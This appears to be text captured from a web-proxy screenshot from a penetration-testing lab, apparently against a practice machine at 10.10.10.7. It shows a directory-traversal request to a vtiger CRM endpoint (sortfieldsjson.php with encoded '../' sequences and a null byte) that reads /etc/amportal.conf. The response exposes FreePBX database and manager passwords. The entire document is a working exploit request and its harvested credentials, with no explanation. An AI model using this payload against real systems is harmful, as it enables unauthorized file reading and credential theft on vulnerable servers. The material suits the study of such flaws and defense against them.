 Request
Pretty Raw Hex
\n
1 GET /vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/amportal.conf%00 HTTP/1.1
2 Host: 10.10.10.7
3 Cookie: testing=1; elastixSession=o21tk3rjggp46l50evm3r0jvr0; PHPSESSID=
62qt0piq6al3vg01i66tda84k1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15
Response
Pretty Raw Hex Render
\n
36 # AMPMGRPASS: Password for AMPMGRUSER
37 #
38 AMPDBHOST=localhost
39 AMPDBENGINE=mysql
40 # AMPDBNAME=asterisk
41 AMPDBUSER=asteriskuser
42 # AMPDBPASS=amp109
43 AMPDBPASS=jEhdIekWmdjE
44 AMPENGINE=asterisk
45 AMPMGRUSER=admin
46 #AMPMGRPASS=amp111
47 AMPMGRPASS=jEhdIekWmdjE
48
49 # AMPBIN: Location of the FreePBX command line scripts
50 # AMPSBIN: Location of (root) command line scripts
51 #
52 AMPBIN=/var/lib/asterisk/bin
53 AMPSBIN=/usr/local/sbin
54
55 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)